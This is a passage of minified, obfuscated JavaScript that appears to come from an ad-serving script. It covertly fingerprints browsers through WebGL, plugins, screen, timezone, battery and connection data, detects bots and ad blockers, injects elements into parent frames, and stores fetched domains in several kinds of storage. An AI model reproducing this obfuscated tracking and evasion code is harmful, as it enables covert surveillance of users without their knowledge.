r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.Gl](H.hl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.Ik];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),O(()=>{e=T(e,H.Wd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.Gl](H.hl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Ol])}}return t}catch(t){return-H.Nr}}())}),O(()=>{dn&&(e=T(e,H.Bi,dn[H.BU]),dn[H.NZ]&&(e=T(e,H.oi,H.G)))}),O(()=>{mr&&(e=T(e,H.Td,mr))}),O(()=>{e=at(e)}),e}async function It(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return O(()=>{n=B(n,H.cd,Si)}),n}function Ne(e){Ei=e}function Ti(e){mr=e}function un(e){try{gr=H.ku[H.qb](H.EX,H.d)===e?H.ur:H.g}catch(n){}}var ki;(function(e){var n=(S,A,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(dt){ct(dt)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(dt){ct(dt)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,A))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(A){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(A){}try{let A=r()[o];if(typeof A[S]!=e[H.EY])return A[S]}catch(A){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,A)=>{try{sessionStorage[S]=A}catch(q){}try{localStorage[S]=A}catch(q){}try{r()[o][S]=A}catch(q){}a[S]=A},d=e[H.HE],l=e[H.nE],u=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],ge=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(u),A=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&A?A:e[H.xY]},R=S=>{c(l,S),c(u,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},ue=(S,A)=>Math[e[H.KY]](Math[e[H.GY]]()*(A-S)+S),Se=()=>{let S=s(l);if(S)return S;let A=s(h);if(A)return A;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](ue(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](ue(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},ce=S=>{c(l,S),c(u,te[e[H.LE]])},Y=S=>{let A=r();A[M]||(A[M]=[]),A[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],he=S=>{let A=r();S?A[L]=e[H.SY]:delete A[L]},je=(S,A)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.hM]](e[H.dY],A?H.d[H.gK](d,H.uI)[H.gK](A):d,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let A=r();try{A[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),A[M]=[]}catch(q){}},$e=(S,A)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;he(!e[H.kY]);let q=yield je(S[e[H.kY]],A);if(q)return R(q),He(q);let V=A||Se();ce(V),He(V),he(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});ki=S=>new Promise(A=>{let q=Q();if(q)return A(q);Y(A),$e(ge,S)})}(Object[H.hk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.Kk][H.Ek](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.hM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.mj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.qk](t=>{let r=t[H.ib](H.g);return r>=H.RI&&r<=H.mI?String[H.zr]((r-H.RI+H.XO-H.jO)%H.XO+H.RI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=ki;var hr=!H.ur;function Oi(e,n,t){if(hr)return!H.ur;let r=i[H.sr][H.ek](H.rM);return r[H.rj]=e,r[H.lM]=()=>{hr=!H.g,n()},r[H.Wr]=()=>{hr=!H.ur,t()},Kj[H.xk][H.yk](r),!H.g}var Ct;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(Ct&&clearTimeout(Ct),Ct=H.L,rj[H.yu](n)):Ct||(Ct=rj[H.AS](()=>{fn(e,n,t)},o))}function wr(){return new Promise(e=>{try{let n=Kj[H.ek](H.qX);n[H.Tv]=H.Pd,(Kj[H.xk]||Kj[H.pj])[H.yk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.jz]!==H.kz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){return Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}function yr(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.fJ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Pi(e){return Oe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.yj(H.xU,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}function Ai(e){let n=Oe()[H.RK](({format:t,zoneId:r})=>H.yj(H.PJ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.Sj]:H.d}function vr(e,n,t){n[H.Wr]=function(r){P[H.Pj](H.xb,new Error(H.vJ+r))};try{let r=e[H.vb]||e[H.xk],o=e[H.ek](H.rM);o[H.Ik]=H.Lu,o[H.Ga]=t,r&&(r[H.yk](o),r[H.pd](o)&&r[H.Lk](o))}catch(r){P[H.Pj](H.xb,new Error(H.vJ+r[H.pM]()))}}var Er=H.g,Ii=H.q,xi=[H.uK,H.GK,H.zK,H.aK,H.OK],zi=[H.uK,H.GK],Ci=(e,n,t)=>{var r;((r=e[H.OJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(Er+=Ii,setTimeout(()=>{t(e)},Er),setTimeout(()=>{Er=H.g},Ii*(n?zi:xi)[H.HK]))};function br(e,n,t){(n?zi:xi)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ci(o,n,t)}):e[H.rU+r]=o=>{Ci(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.Nu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.Ti&(t=H.Hw&e[H.ib](a)|(H.Hw&e[H.ib](++a))<<H.ov|(H.Hw&e[H.ib](++a))<<H.gO|(H.Hw&e[H.ib](++a))<<H.ar))*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO),t^=t>>>H.ar,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)^(t=(H.Ti&t)*H.Qi+(((t>>>H.gO)*H.Qi&H.Ti)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.Hw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.Hw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.Hw&e[H.ib](a),o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO)}return o^=o>>>H.MO,o=(H.Ti&o)*H.Qi+(((o>>>H.gO)*H.Qi&H.Ti)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var Li;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function d(){if(!s){var m=$i();s=u(m)}return s}function l(){return r}function u(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],A,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Gi,e[H.zC],Qi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Zi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(I){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.hM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function A(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function $i(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),I=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||I)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Qi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Gi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(I){return-e[H.FE]}}function Zi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Ji=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Pr=Ji,Xi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.hM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function I(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}I[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function I(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}I[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Cr[e[H.Xh]]=e[H.RG];function xr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}xr[e[H.Xh]]=e[H.oG];function zr(f){return f[e[H.VE]]=e[H.kS],f}zr[e[H.Xh]]=e[H.VE];function Lr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.nC];function Dr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Dr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],I,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Cr,e[H.zO],xr,e[H.aO],zr,e[H.JO],Lr,e[H.dO],Dr))}(),function(){function m(w){for(var y=e[H.fE],I=e[H.fE];I<w[e[H.yY]];I++)w[I]&&(y+=e[H.kS]);return y}function g(w){var 